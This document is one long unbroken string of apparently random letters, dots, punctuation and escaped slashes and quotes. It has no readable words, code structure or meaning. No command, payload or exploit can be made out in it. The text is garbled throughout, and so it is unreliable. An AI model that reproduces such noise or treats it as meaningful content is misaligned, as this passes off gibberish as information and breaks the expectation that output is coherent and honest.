!ANni\/FuOA.KI.hh.OrFA&Fz.9iy..koK3.KEFfnFuE+KM.jrgIgAr^I&SvAp.y.Kyd\'\/5K.79uk`8hOtijhbF.hzug:M IwiFcFJA.hF.J.DDiD.kNhEeMi#w.Egoych.Cv.uv.I2lrzpOKTIohWsOr,IF K\/ow.fS..NI.{9.K9g.O..CA;OF\/E9Ktz.K.kg.zmnp-ijJjzMjFMAc.N.hkyt9FIA.u6JgkgAoE6rOFFuhB.KNsCsKs..cOWjpzgNKJaw.I.=Ch.iS.1OpZ...TTMpngW. H..rghgEE`2.i3z2k.KIwy.JAg\/ug7NI.OMw.AnK..jkKS.ok.KgI\/@+g+uk..E.I,e II 8jmrJD.zEpK\/EpEJJofq.AlCMn8JtIFT}e5#wA.FKrS.CATFrg,r0JOSNhICL fi..ED.j.EsA.gaoE ..vh0.ihg iu1uE..uFBklhd.htgCw.4rwvOhpONag.J4uNJCIKi.T.\'*Ou1EDnGxEr@JzdIkpcvDhF7..n.lIIthI.h65qi0h.JhF3zy..h5.c.l\'hCAwJIEJS .h.uf[.E.PICC.3.O.jGg2\/gw6n.oF$E .gKg.,r.o.F}zDI b\/i\'aEw.dzInnODK.hcA:..vI.JztnhN3.i#.wkhapC,@KyI oEidOtIfgJFJih.gah-p.G.hJpvE JCD.PsFuIe n.E^iAEIz@gNIye.gI6. @ h=ogOOd.kny.0..y`uwI@xCOvD0cAKFGls.Iy.v0rEyh#s..I.rrv.a`.33=.h+1.g.gvJhhKsJcE0?K.iYtIT  0 0wOM\'.DKu0z.CcC.N.g.F8..n.ud$iA0ykh %_h.8yII.^myw.Oy%IJuy.ICb9cA@AJ.gh.CyoiCiETKhWrIC\\OA^FFwMHKgE0M4g058v.EcAy zszr9 izc.cghKc.IwI.Ihh".JogsFowJJS&}AI4.sCJE4II.n.0A.xFA3,DxwOg,.yII.Y ATh..phjI.C.AwN..gOrgACiFn.Ac.[NKdDy4*Jt.3uygo EKh+*..>.grK.COhush.IO^ghIIcv\\hh.uwDECC. i}zh0Isd.uDh. `rihgu3.aE..iO,A_hnuAIqJFKJdnDZqahCug.Dokrc JcgorIo..F.qE:gNrEN!zD.g.CJ.pxhvKkNgrhs))Jf.NHODNg2EyriIyhC.h2nKJM.ahh.CdkwhzFz$CJg.\/AFJsiDpAE.F#AOXSg6MI2IPurhcy..J.)PIF h4FE..y:uKMOkg1..CKs8.DCrJuvoFNhFO.`NKkIR.Ty[rhg[..fKJhF.fAzEKj KCVFJ5yqA?yzgEAuiIKD.z.hNKFuI1#0g.KgFnCI.0.O S3gcOM.Euoy|J(.C0s.xzCJhKOCnfMh.S dgAIKlJK.qKm hNkJ3Iggzl*MJ.g#eiE.g6I5.cFOVIJk II9Io.RN!yCS.d=+I&grOChKI2wt.M\'JkdApi3+yCy8T\'A%. JvIlA=c+o.KrA1xM.yNJIopI.sJY2OO.DgJIDCKIi.hKvJ0oO8.`ChKD3.$4yv.OKhjKg!:Iq0.DFI.aCI5pKr.uMhFrihdI9=iqI1ch5lMyIahdqnDA&""yKhIFk hIi.ivC|B%N$4o.Fy.crAFsa2.u...C1.g3.hIcI#..?gAIIog.3hShyOoKFICivl}.s%..zhh+Vs.F.fq CK.CxcI1kpYKnIoYJOJ@3.nh.a..Kb.mFgKkvHsdrDJ 8igyFsIkcvAzyAzyJJK&\'`.9usskKhD#g..CJIyohKhAN.5IJCyJh.tI2EFwK3(w<uhgCjahK IDDvg. hJhyATR.A;h3 TpKhs(h3cST6.JLz]I.KKE. 1JgEF),S.H.g.JgKgxTc3JrD.cncYlL.ejKOcw."Dhk`gCggOKDow.FOzzJlg.g >FE-g yF..NgEj"FA#kiACFM3RA..C. CiEyIp.ngJiJ%kOiiJDI-.2thCD.K!8.KI8CuIr3h.+h{)ucgOJIF.i .h{.V`I.IO[kF9zvtrrD:AKdEtkyDoghjOIh.KmpSI+Is5a ;CKOw4zkj4.t1cTAytzrFs3NA"J D.IrKnkIMJ#.=hFJr0gJh.n.J.OuD\/y.H0KgrAxgnOAAwIJIx.^AOKMyxyK..uR.OOAF4hu2hhnkOSOAh.z2NMcFI.xCygo9KnjOh.D..gy\/iKFh5KC..lDkizknJN(OKs.Ey.F`3V#zn\/vgnjJxCw30gE.C2JA3lNWvJV.3O0gsIYM43CgkhzzFrkNh-j0lzAJ*gpuj.y.t.nNs). h^+ rAcdyIxKI F<04u \/8JM`CEurh.uDOj2tMJ0r.Aw3.stiJ@$(Z1.KAhIbIyh.EIdA j0OKAihMb.JvJgOhxh.3AFIT.KJO=cJJKhEIA.gtCDSFaIK!JF 3kIN.tNwh0nEKgkhO8iDrcz..&Jg.h.!jhhl.EKFghwDhsrVaC`KICE.hT.yOoz..AgK.CtMgg.hh..AKcij zKOA\'3vigMrgqhD7j.]w0sIyK8ptJhC1mJ.JtI^A.G&hhMJAKO.CNhzzIEhxOghga FurkuKMKD.KD.oEAC$higkJon p.NgT3fpDgT8...{jx.ztCBCOI)g% .htABk DycI.q. lx..h.cArtK.rsEh(uImyfiF.>g%.rj.IIzDpg..m_.g5>C.i.g\'zK.O.0i.)hnJhg..KcKFK..KArSzxIhz..3A.I.JK5MpI.E.XKEJAsK"JFBtNNhf..AF0.7TK3 nhchgCKK=shJcF\'0.o0fJNxh#EIljAjCskDwdjzurg.Ika.ODj!.I.J5rIhIp FivJKg.*JJIiMOJzgHcvugh.K..Iy..riMuKKw. JwSJDI.i0E.;g2t.1r!puJOw.ubprv.ArKuoE..!JKkz4rg2JxOFIIAidhhAz4tycj.)c.nGFyIgArI..Ocz KiOMO.AhF6gyOhh.wk=8xhg5mEIA.Drsh_.\/F\/J AAzh.IDhJCcAJ C\/ K%cjw.k=K K..*Irvy*s.NhKE..5.J.KF5zIg9JhjKEgJokvshsI-""NdcgFQsFd+M0uKS.K.AI\/bIE:ggED2F2i53.+. 0i.hwiKO.r3 JIDDhi\/u.Ci3rCZE!.F:g.rEVo.NIaJxyN..SAq(I.:...B5C..sg8uwk0c.A!r. y^.5..KtIx6Pp5C.gFyK8IKNOIYKh 0Anlc+wNbFyAh3.h@S.h.2.0kg.K+\'h A0AyzdZh<fJzNx.i...KI.hNDhg+y\\+lkFE^.Atniv9.hK#{JCet.\\\\..OKYCDAugynhcJu#IMI*.vycSI.nICtyIEyM !CFhJvnrwJ.IsI.I.IhNhF>n1.Oh JpkKKJK2)I+4wNgtJMu.Tpict.FggwJw9kW&g.MrJKmcwDKADAhNegzOxiTJ!t  inCwEgcr3\/ 6hkgk.S.ISAh!nn  gtgigztwOC(u.hgI.uAiyIgD\\gc+KzDJIo8grz,9Kh(AhCX4h\/4gE O o9%DgJ3kjQ!raE nF)K.t.3jKnrK.AkhFcrok-iKhONx0Ohog).h.M.WxIn.K.KhK`3I2Ah0.E.(NrKhN0In.rgA..NgI.xhyIr#.zgctyuhMI00..hJyEj3gvJySyA.Rkk[rK>yo3ti.5AM..p^.sc.KE3hg2s gJtrzN4gsi6).hgoIvI.OE.sDCy.F.p"I8..AOJ6KhAJI&uAFNF.y.6. tLvA hviv+2evNJhha+AFIJEJCS3EnFncuz9FI.D .EkEkF3%xKMpNIggPiA36.nFO. iJIhgFrkFFENEgNShzK.NCf"eghhzI6OAh.I3zkA.A#yAg9.)nI,lIpdh .gcc&yC.JguF.FP.KtAE8..zM.KKF AEIrKSANJyN$9kAKS\/rgE.8IuIF.AACEO Se\/OJ!3kDgcAO=nLOvCyhg +A..\/cyhwdFgDi..OKDy2.JAJkCi^UJGH..hhDMiJ CO.SnhgFfIOOJc0.E.sjIFsh^Jgyg&\/.0..IztHyt.JK3wKIyFOF.gvk.9nsOhAhxKh>Dzs"ObJw.sVK.AkI.Kz9zo.E.OMx:gIgtACNJABhgg?.s+IrI3.Kv.hOk, ilIjIIIS.gOFzc.EdOJkkv3]KhAFhBFzyA!Pgr.gChu.0rgJIC$E0Nh.Kigc.T0IkyNFNNE.K0g.FN&iNh8C4kFv ItEJi.D?KrODynhciOIN.3rFcJj[.Jp@.hDYhAAAF.n9xuo..zNIDSl\/O I.2!3I]pwI\/.pKASi80J..!yFrggg,yhI.JgcFK,D.hr...Eq.rJ%rI.g.AO VAh.gh.wjO.hhgN4Dz.hkhjD3Dgq{.\/z.ph.t3vA.zobdJsyvFh.Ac.]R.qK BKgiSI\/pt0-I.NyILidKJyM*s0KqFshsKK&D.gn.hgnrpC5s..Ahc .iIK.5yA\/szkgKJEhJ.OiA.r#KNKc1AgMCA.\/h.C12.rOEFCA...Kz1hEFOohiibqOI iEoIF\/kuFg.zc.oEA0.Ai..A0C00A$sJK(:nO.yXAFi3gIvIIlzArrns.CIFE0gJ..o%..rsJDihixhIz6g\/FopIwCgEDo>przCIyAAAIjlrfFNhgNJM+L 0I.r.-khgD)..g7gevajixzj.hyRyyvL1yJ.Ox.F&. .ndKIR$$OMff e.ghn!1I.ElyEkn!oxCJJE!gyA.|K&hO\'nuIFvIIm=JBo.fFrndh\/tz.`.FhIDwsgsF.A.d. CFggIK?K..hM..h.hCTzFnKOOt.sIIhvAcztmuvJK4hr Cc.Fm.Ai.Iu yKKN1)lKAkfrhnJudsMSFhgIEFIXyk.Jc.PxMhOyvDFHvdkv2IAzsAthhvIOdJ33Mg.xE;.OkEINJ.oFq@zxE3 O7.MFMJJg\'OIM 1g.j8enFn3.BFy.jN24I\/Cr0nKkhajJAShahhg.K% CspficA6srKk4NKyh0sJ".SOIxNzI.S..k.uIy"%hlj?F.,j.qKt.#CF%J.6dFSOCA.yE.,K.I*sz vaJrKKijfMr"CKh10L)yEx8i.chh.)8hg80Ng.M.KTWKEuyc\'.CkgsyviO .AKXt*OS.vh.x MJpA9xK.JkKKJI.J.u3gFONN..O.CC#nCF.tlhK. OJI+I.AKlIBgK.;n<uvOkJuh.IjAoIhgggFv8 IiyC,KEi.OJsJIsFCk.K`Cd.A.J.DKIAO%k5K9C,.riII\/JbrICrr.hDDIp83.IInKI.sFgughA.EJhC9NFyFhgCdup.q zFKMKKcD)Od.3Mhh4.JEA.piykA9dIF.xwyp]iKCr..Fgx.nh...xxKDO3u3Ft.M[znFgr.&oUoD.yNqc"urKny{FzgIYI.gxOyOJ.0cSohLxngzCJh.FyDwralIhSEI.,Jwr"yvRAS(GhsivtgTgo.JDgv0ouysU.SK,zp..JIJvIrjiqh.ItgIyMigv3qxIkC.rFsh5K\/O\\F\'II*kX K!o.8zcyII.ghCIWrKkyFcI..F-OsMi.iFw.F8..nOC39m21ADFyhhiPJDggg^\'uIgsu.zs.Fv.JT hOoacgg.xhKy.<I\/6MOxcuKJrIA...Fno.3.IvKNOIEtgIg.iFouJkcy.yIr.3Ehn n0.yCMigFchkGDhUz9.d.2Cet5.OO.rKI.K5_Zn^heryiOunkF0i_0f 5AyF.fcvglg.M.hF\/noiuzOtnA!cyK}vE i..AJclCyIg.]OIh.Mp.8..DjvSrzD Z..ucgzL}\/N$tt\/.A0Akhxc.BNKkK.jNJygShIjKjyTO.IMKC..oKCQFrJz:?S;l.gMTgihiChO< 9hwlh.A.[MBiCOhrDKchFACANita>cuNIg.t.C.yfbMmqC.h0J>ukFcuOIia..hzD4gFKJA@h5p4.jgJEFO.^FrgJ.3iI0DhAzc.ho.rzzhw.rlhK K.u>gi..STES..f0uhD CCsKE.IrpcN..hKEEu 3KOiOCOm0grWhEAd.k;.O.Io . AikIC#uWv.lyEgCOgUCkxILMJ.9KCBA0.iIQFICw.IOg3F.DkOF."$hk(O.3+IAqDr.I3C)NI.IDVD3g.DF8zl6gHdFngJE A$.oFEFM4rjpD.M.EEJz.JCw.JDEgNzykih;C:IFhJiA?jgJ.shzr1%g...K.JN3h>#F%z 3.CIuAI2j\/lsKINlkO 1Zgz.ThgJzOa*n.*FjJ.40gE_kJ:gKzhhI9IqyjzoR O.hggsgyz.sKKu4c.1pEtM.FiVAN1Jh..hgI<IDSx;z08i0MOFsiNrIC\/HA.E&KSf@.3M.Ox.AFwpv.3.hAr0AcICJ:wfzZui1..AhgIgO0NYtkk.AoEgCISw.yyyON.A 4ejIKrChOKy.KOvhy.soIsF1INrKIdzEg$)o1gM.lgJ.oggMOd.F+y1J_.%+..swKdkKChn4.h.JKK.y:.I.gF.h.C1..kYiguiiEoEL..yJt.bEAyhk.h.gjF.IPSOoz0E.A.iw .iyNhjJA30gyn.hih.p.I.M.Jighhh..k$t0hI.g.ElI 0.JsCIKq.I"v+4r..p$y.OO!.IzKJ..ED.hJ.h.FJu.%jgb.bACzDoFANgFj Jzn%2uy.Ac.O*OCgO+AgKkhx.:Kr.OrXOCO;FK_.MEfvc.irIEv33.g.A.O.DgrCM%voIhaDhOCJnA FhSIh.SjTuyAEDIhp hz1IfO.6AzU\\yJgg.Oez8..A..zgcyC.M. o3IFuJhJADS.Od.cJgKl nE{gzOn)KmIh%ytkyFxwNCN1Kg+lyIDJI.hsp dn0IJzF.Mk,dOh,\'hM. AIJt. NOEEMI.E0.5JIhyACh2JjE.g .zO+8gF.V..wTKM0ng`zmuKD0.mzw3....zO._4yngO4,KMFCQFKEKDFMbhN.I.OJ.rg..zAgI3\/Av9r.YCwI2lKDJkKCKw4IOvNii.xDC8>3KhI0ASDFD..ENjIuKnIkzJrISuFyz1DEDhv@A=rK0".hhfgFN,Jar.sQh EAD! cwKs?..Ag_iCjJxCCzhipIO.JAkc^izz+JgOc+).jvhoO#cpgDuE0Jq0KAZ.vc.crk".AP1hi..CghS=KzcD\\J.A_IES36Fz5Ng..Fr.hF0hA.ly.r fA. Ih .h.II0rOIbgKKh%igpIF3))IK.OhnIF7JfI kF.N0h0gINh-FyIIm.J0rK^irpDKIIgFv..qipA^ml\'pg.J.IrJl5y.(N8DkoIJ..yFuScIOyngg.Jm ..PI6qkMikJMixyAFzznNzhOFJCcgI0gskc.nMwvg5DoF.}dHJIhDkFrwoLS.yg#kzS.IIhrl<pCh.JpIwk..dtCxFKtxJuzS.yoSSz Izi.huhzgKJ)IgydnnhK.inwIyeO_.EqI.gtc.I?0Kt=|3\'pd0D.JFkN.GF.rhho.cAvIlncO.$IHdhOdEyExCraJOuN.hEK0iCJ.FsDgnI"dcKI..3z.uh. IKJcKkrbr4hy.hkJlJFJIDA.JfgKIDEh3_wkt8h.nMCEQkuI;ocrk(y+Sf\/J70zdMKzJrKJ...KdMhugAJjwstSmruzF#9K,h1*v.y1OwI0COMwJ>.hzDSy[gk.EIhA4AthohSh.JNDhg3oJrOMk.k6JAFCJhC.\\g.hAyAEq..xcq.IDgFh8.uas...m.g.S uh.Cj.AChhsSrh ijC(q.C)h.1oJIbh0gxhD,IA{iKKCAxh3JJ\/jrDS(tuguzpi.:rKKhInci.t0jASEDtaDAcfg6oK%tCiAgI9hp..izJwAy.IIKh M.IoUA-.gIrAiZktcygihMvg.hCF.k.IFdSSOo tMhcK.qO8p.OiyopShqA5cO.KoAuIiy.Or...1SMecrwA...rhFI&R.vk7PcyI0K FIt"Ni+Ch.MLk+Jh0uzOM >pEICrrn.Iu6kA+k.rsDNMC6IMEl&E.y(.tgNh 9A:O.OoFu..IjFopFAzfch3.nktKvr9i.gkI3FA Fg ACMO>yh.hhAhI|.F)Kd{O...in3KoM g)u3syIC..OFK.+;gZ.IgtuhM.zCyK.F.dE.".yO*8uyAok.AI.\/"oD\\ohA0EKk.AgOJAc8IOkh0C$Ksk.0I.FjrIrA*wJNI.3FJpX"SIhzzp.)udKJ.pvyAII).s@(.c&EKhNM.).cO.!.Fh.JIk.AShhgDvdC.#sOhOuAwydNDkn.II87`DCg.Okhgr<6#.h+ICCEiJDAhEdwyhOOvfgAghrEE3kzCAoyFhydAy=..hoy.kguOvh=vCJK13nI.KzKx8gco{lDJgr.JzEIE3dO.yKJO. Iul.B\/8.ElOCurph1CWvF2<dphjg.gsiIv hdDF2#FKIhy\'QOc,A18hdIEjguJ.ENCIFI+kI tvE?I6O&AUIr.g6C35yzFvIIwF.hh.zylhNNN.cE<ghh.rIgiT.\/A.qJD yAJUKDNr.IkJAIdMoFggDOYAA..K..9C\/hpnIOr8ScSgrcMh$rJh.I ji8+zgI.af?hguv..nG..1$.hAJC.dlJpnuF.qhVaI.h\/hgjo.kIr![n_hF+kFgOx.3DFz-.n.v3hFEtJkt.8wvy.9h.N.JFrEcMK O.d"ENIghc,hMi.p.gs.Kylg3NAEIg\'IhzK.WsvdK+rhKg3.CFyChg$hII..9g]hEr.OkFN.E h.A.%wgr..tA8JCCFkspy.$a.S.3.Fps73p0MKzhz..h<NIy.J\'gr.N...<^gjgfccOE*.A* nIF:Mc4Grh+k5M..C=hT.FpIFgpb.yigK;LF)Mip.F1JA|.AIg00phK.gceA A0gkyo.".Fr.yJ.hIpogr.C.cg%NJ^s.u$ri.jiCqhNIgh zcSdhgrr"]F..AgEI.Fstu+Ehlr.:hQo-a*hEOI7iC.b .Ohz}gtJ.g%khA5vAFDn5azKKhC` hgJkJhAu.u5)j.p.hAlfwCK.F. y.:gkyyAr.r:KiHy.d.JAS+.JIuw4.A0z. gOCxzIH#OKBEKK.O-.wg.EdOwNJiE.0AO\/&knJ.zByz.yzAO1K.O.tg.C EOAAgAhii.Ntr7CI.OMiuhNMOFdCv.hM.CKKJC7]Flg6lKIJy)3)Itq3I.jzJ0EO 9uC.$KF.*hlCXs.o05h.DKp.9pnn3FygIMhiJ:GO#KrIKhcDrKEyM9t;Av.zr.sA4..\/O8J).s.A .ghjEk...hICzchJiKvFw\/Ih.IA .Kw3h-Sv\'f}h Si Jtn\/.gIj...hgy.y%ghl\\1OIKJ8ZGoD.CghzFJ0nnrkkorrCPInJ$Ji3s.qKiECIM.bga.pgue7E4.@K.3x.hzwFMGh.uNOFKRz.`0C.IpguiU3 P.D.yJA.FHKIAAIzCvKr,gzk.&FWAkzqukh.J. MggF+ciAEhr 0omArh<ur?ibFhIiz.Nh$JC.NtOCgyCg5htKhKCSE.*(OoSg1ED)wKNIA.lKS.7.Ilx6-i...yF.8grj(O4vw.K.tC_FOI K.ylSjhF9g0E%FoJrE9yuO+SsK0OSzK.zCw sOrlCa F.hxn5Kutt9shDhgxzC.A-.Ci.*Kn0gcEApoICJa.t1Cz.OK.{.h.jJ[he)JOksIjEavnIESC\/Ikrt;K.tcl.EtAzvhO.ndFS..og.cvIO.|kO_OEg.Kvgy.J.FnEgOO\/FKvS0MkFo.JrPem}OzK6c.KgjdMr.hIkC*hC.ChgzhhF?."rXOz.It+.5AJ.I3Yic0fiw F35hINlw39MCO..b-h.ggC.FsIEggKhg.nO.ltMyCSm IJJ!tl5o3!O%m.KGNo.owjAsK.s_sOKo2iFrMUK..hETy\/M MAAKi8TKhOFxgExC.IOugMJINFEIr.Ivhg.f.AhDkgtvODI..3 MFCOdRlgIF\/AHCJk5CIAA|FfJOsgin.p3nKdgCtShh3.grrIJpJ.F.k\'lOt3.1H.zwOMJp.AEcF4)\'ihf.KI}SONghdJb3Jg.gtK.u<Ks!..g9JCCg.C"yjAu2g..3M.Dn?yr_gI*9AGl.y.INig.KiE.vvh..x .noAJoruIAh3AguBc3AKKK\\.6mArn*.FK5I.ANI rDF8n N...gOACwobMnQl0Il`Jz I*3cyDF3..F.g.KAwqvgKh&rE4C".C.MaEvu.psjOoMCIrJ6+-..sKJuZhsJ.0ho9Jw}KtID....JKA3wrI.fidp.-k.>C_I0gOi#NahI3IicJC h_Kj.CnK(..z3.AOMAXzKkf..8J|iI.S3..iA.xcv*DO..C.NnsgzF u.EtzcdgA=iAo5h.oiEHDJOzNJIe}nKKAhI=Yujt0OAEOI<c=zIShjg.KwkhxKyh .`IyOyr I 3O h.yggE$IF.NOx..KMF5.ny"Zo`Ful1.AcsJOdC.80Ov5hvoDyQols.htkKD,IhMyIgghIE  x.lnO..OhiOgy_rDK-EF,qIk.KYIIOFOJCbIs,th.zK,AopgSuii[hI.sAk-1Ay.Jgh.JgsFA..9v8II..A.rN0Qe&un!pwP.oDrgJiKs$jEgChpBij|Kgc  .iJKih9yKIp.cbIiEz0I+.r..M.|zz@Kz6 p1Fg?hhE*E>zpIr8Ivyu.I.KSE..nHFtOj{E?3IIg..Ni)q4KDzt:rO0gKy.IIIhjqE.zyuh1ipJ5gFlVIlwAgj\/AMWrhI.wJ}kK+.@..i..r..sj.Ky.<NhdE Iq&p2u.AiI..cOAJkpor.o8g&Kw..KgCEI\\lh...F)ICOpOy.@i..IIJwghuIAD.A$KJJPh.K;Op2wh.l.|gIKprgDng FNvhvghpy8rg.gFzg.bf.yIJkIg3.v .NJhI+Ijl)IW!+gAF.thyEahIIoumkA0i0cIOOw._.oyKAl\/MofKC.I#h.gBAhI3thfgzFAldKwE.gEg.K:zMFth1pE..zJFdy.J2EAd0 AAhuNFrh.IK@V8hz;.EtK^D0gl.JC&MgyToEA.VgeI9pSgKg Jz^. JJ.Jzvuc-K.\/ik.pdIJ.olAFhg0.O.x3CpAyOIDh.FKIA)rgh9J)K3K Tv.KFg.dQKh.AE.\/.fyESc1nKi..38uIkNKw.InvhmgJkisA.lIgIji0KCFKAgsjA3 KshCAsIc.8.KgDJ.hE.chJV.A gggC..QC.F.Fg37xO..owhKk.Imt.j.fgI\/OohhJ.vKjoEa5k.0K0g9kEA..kjcKvFJJFD JIFok+lGz.igIno DJ%.&F9rs\/v8Od.I.OuM tCMg\/sDCEoO6KSAJvsIhAr...tjq ^g.k KS*<g$mziJv)IA-hk.4I.CA& .RI3EMC+.vkAhh.ANSgxKk.WA0Cxzyu.hros hAv;EF.hgw-Fog.zArEEgJqtEfg.yI$.h3yhFOA.h.kJE!J\/rzO)Ig6I#2..Ai.McypNd n)0AnwOIIzorOh5FJ9c\'nqzO(.6IF.tdFucO.u)E)s8..r.rOgKSust.CA.8Il.KF.HTz [`k.fCUJgSh(FzNyKDZFKgQiO#nIl.gyzC1hNAdhIvpDJ.J..umPKjsIv.kEjKh. KghJFzOo!MvIC0IAF1,goNg1O7PgtKAM38sAADhKEO vIgiKz*jICTKgc.y[0htO|k>ICE3uIrJci5y.VggAhCcNizo?hI.vvpGKO..6.+K\'DhOkh.lhghhpAvfhn*As.I_.FvIOF..O.kJ.+whNKpNJ NNn!gKp.hJI.O.IgzJ! .ggA]!kz.hi.Av]*aAOtsO..FicKhN3gpy\/IC.Khg.Er.D-.K.MO^b.OIkKzh.+xzI1N.W. 3KCQrMg,tO4.gzfOA.$.sI.r.CCk.i#v3cC.FNr-hr ..I0.Dydu uEgghu)uOKd.kbCVIEF2h3J9hFgFhh.s.FEnoztVxDh(.<%^hISl.OI.3g gD .kpkExNox*h-JvKGxks.hgF7IEhtjeIliyIgIIlM:.. \\kM.tJ.KiDAgmkK s3c+EFgCDD.Kyu#oIJ.Y_C.k A|hw..sw.r.C.5 $++h;AohC.M0zrg4.ChAEuaAk1!EIzJI?ioA5.M8E.S?.hp..gy%K+Jwj.y9sru.g..ipApJ+BCJE."AI.IA.=Abx.gp3KhhdgDE|.j;JhuCJNMug#nhCEtJA.w:KKdsK.c3Cs. IIWD,gs"i3FJ.\\ji.IJorwJgvrnNprywuEsyhCh3kcn.d.MyOg gxJcumJzsJ...J.<D+AgcphpjF.ldJRNDKhfmwzugsgzExV(5IEv1XDoFOn5OEy.oF2K*.IrF=SM g&K!gOoKhgj.rg;C hIizvI4.Jkhl.I2TOcyAx.rr.ODMF7C )Az.2hhhj3o.Dh.>.,hIy.>O8jGlM4..EFhr<IOKlgF{@HpE.EC4 .3DuMhkC2I0..iAaiggO-..$gC.hyr..i.=hFwbEzFep.o J3oo.IsJI.. dA.AydK.N1.ZJ0IKi5Ai0nkFEyClM .8rvIFyMCA.EhDJog.IIu.^yAUAjgcNKgIJEhJohFEChAhxOOzMJO33 wC(.?K.y6cuM. rKAOOWnIEagA{tz..+Ig;cwEOhhkr.\/3O..iC1I0OwjhIrgFzz2hKgAi..KzII..A{I.gJKOK|.zJ3)hyy.K{J1gOhJb8DgnTvkOz2Ew9CCg.[lEpKIzoOOiAOF2zFwg eoJn"-CE7tihKFcc&4EO0.0.Kzg_#.Is.4IK=Dl JxgF.uAFe.KIA^mg.jKMts*"IrAJ.tIK..hEn$}.kOcvCnSs(hD)iA.;Oncg N<?".k3Z.3yb]Alhj..AI\'hhsAFj)gOESgrA7I.Mh)MsHhfA3 ;Spz..3kO..K.u.rF.Pun[gqpzysKFdN3E"hOhydtpMnsnpig*vgCA.unhv.5>xaEhchn?.h!d.4uG{.O.gKxqjp+n.d hjKCC..iaG3rKgrFu0I0.bIapvvJhiyIIzz\\zKMCgm3.0IEc&Kz KX.tK\'OAOkgx.Kc#JN3zOEIN.Ch.h-J.u&qA.lJKiugr.I%DK3IwOCgJzz .E.IJhOqb.KlI.3Jy.h2g.iMgKEAi$I.KO+s0IIzIg JIg.uiEAyivFiDEK\'>O.v3FSOjK %FogKkhIn..z.(.Ip:IOIhFxCIIbQgr+gO.s.F8nXu.AIO#0?C94\'rMA.zS-FkJkSy1.sDuz74gIhDxA1Egkbgou.gyjtD+;F_EoIhN..g.E7NNKVF7.xgC.vwIDIhMOMh.uch$NaKrx81.EuAr(z\\kSvvK<KA.J2bO!c%I.rzCIJ shID)AN.5FNdthX\/vo6O 0czIwgO.Auy<suCJOW0O.g3JJtOF.D\'Ahw4CAhTdzAIv<hEI aOOACI.K.O.?2VjF.jD7[FohuKg.9MKDOicK7hAdMgraI. 4OuqEyyA+U.AI.AENtI)EEOidENAI0lCyccBotI.g3._.ANJbkC 0a.vrANh.3aXJkOjK6 Shz\'4I0yr{.K#k*a;E8C....Jhn.gK-y.u\/cgy.Jhp.O (NJzrNsgpgFtzgDIoiMh\/IEAc.rI.wuf\/i grioyMIIy.3er.K+kJEsNKM^ulH.r.u.\/9Isz90hJ_rjOu%M*grzDIiz+F\/q6M,I. .y..K.O4z`3YFA.F^7xA:*hKMrEwe.AkjCKOoDe.0i.ly6N.)hsAFwAhvrMkMgrIw..4DOkK.MyFIFNdrA..K"(co&AKK5rgue7KkvA.!IMcoI hohi.zvKFjIhAEih!AOpwwgO.hE[sTgh.9C+p6o.?Sk.gE).zwNKggFKquovC.rOIfKOjrEt.IOI.DKIE+ugIS.Oi.zouOA Cli1.F3l!IJ4g..*.hIIKs I0.ggflkhrD.yAhIecAgnKwA&OF.hhgAgdJf.zOK3hx.rKvK4AeQ+IpKrh&9IrruKCqE.hAEFrjEJgAHMsh.DfrCvFJGESF..Kv8u.FKEJrmviOJK.l5Eu.28I.rrE.dDh!.A;g0..y.hM. cA_.SI8Ii0CK.ygJu t.ND.pgNOi.OO+irnKw v %vuCr.KCI.FwsvDbJCsu..DyE8S.of.hlc:gJ68?hkuk.pA^hJgKh.8,!cqjwoyJ.tg =2rOKekKRSdC5zK6I\/nhr8TcdMEzsn.InzNg eJg+hNg.-NMEoKh+.yCIJOJ$\/KJhFjjIJzIIa.nhzD.OJg..@KDkIwB.OI.gEiIOprhaCKpATmwSq.zJEJ.n.O3yAt.k3Ihh..zJArJ8A.9DEvC I.E3MNW0JFz13 .T@4ddoEJg+y\/3j.F\/oyv=yjxuhCxv\/1iGgguXwi^f.*PKBJOgI FrO05.k.p..CvnEIhCKuADJ.IoOOOdJ.vyr1\/hfk Cih 3hKj.ghz+.JJu2.uJsy.ncENWgKuA6.uzzswxt..ipiA.<FFmdgcKN5Ac CCc.O .rxgFtz.Ih=cI"uAFcEQ.h.ig .FdEIdAnX..5FuhmuA.ooIIhFFgw.I-|q*ZhAlg3hJK.gF omEfm..Kh\\9JQ .MJwIOzkk0F MngIgyIIj.AhpJ:J. vjjkAp.gD*.D.%l EwfDNADhgN.hgF.K0Je4EdzwJKgJggh O=h\/.8dctcAfJlJK Slhhug.zkew4\/hycJJFM.h i.h.nrhdh$Cp.h6.kS T yuDIcycOOhr.:K uIkv.p.XOMCIINJ5hOOw.N..mgyAhjvAzAKA.NoQ)Ih[.fc-gDzdvCCF5z9I SO.lJIK.wKJvi.ch ru4D.nF1\'-ch zA7.g1Iv  IAj_.t.ijivh.eo.jhkoIh.AD8YhrKM.JiAI` n.OCm..kwvDpIOkwMI0NI3 ,u.hr9.Br.Eyi  .-OShAQ. .A]rADycJ..C,i.Jp|gJiJl iOKd Drhi.IhORhDChOpOn0!F0VkCrDz.jAyhxF4, c2.g.Fwy.sKlwB cI.vlJ.p F.DrIJCuF.K.v guA30J.vO#K.JIv4cI\'kO..Dc7h.1AF.Ik.j.g[IJjxzjAhs KFhCFg.RKDfzDZ.K.K`Kv0.Mj \/ x.g..#AO.JEgOu.K71kDhy CCvrFE,]iAtgDNn.l..EycF.kzz8gIyC"..\/gC.oKcuOz!k>.IOC,z.K.oF7{KiyhI,IFA\'ctkI!E.lsA.KtI.FdkF>yOCS,xIeFc .r.p0j.hgz9chKh0A^r.COg.OS.Fh8..sKsiOycckh1RCR5zDohI.OIu1r.A..yiw\/wm6$CghnFF v*hNjpFzFNuhc.hM.gwc9.8Icw5dO\/yycyncAyFFg3hSu.jSfy.g.]hIkx3J.hjI=Ii `D.T4f1.AJsjK.lv x y5ig.xgK,zchsMuAMhr3hKIiEO&D. &.JtaO 3 ..wDKAc gMyi.1..Az .i2I.wvvxy.tJ#0g $MhhhIto.CoXKurJK8F02hl .Kc3rrh.tOrz.KNg1JC1lAJ{KsO.IErkCINOchIgchI.NKhsA.J{.OgD.e.F*. p5CNI.d.hhnwhJ}.TgzIkKjAvJFr noc _.vlK^vvdv.l2NsEI EM|uv0 Qzh@".BKIHzoIw FD"k4NhIM.zi-kJk>I.om.8F.jEvgOnrzu Eg.ADhc.EcaeaO]puCs8y. 1zoI.IW.cKhKh.F.J\/W]a.JDw.qKAKFzcaF8J.uNgJhI.<3.$CC.KK.rIx4tJc ?jJA3.IJu.K..y r "3RFJgyl.%JuI.hIOgyo.AnAjCs,roI.Iz*. u.4j`3lK +hmTAN.swr.r.g. 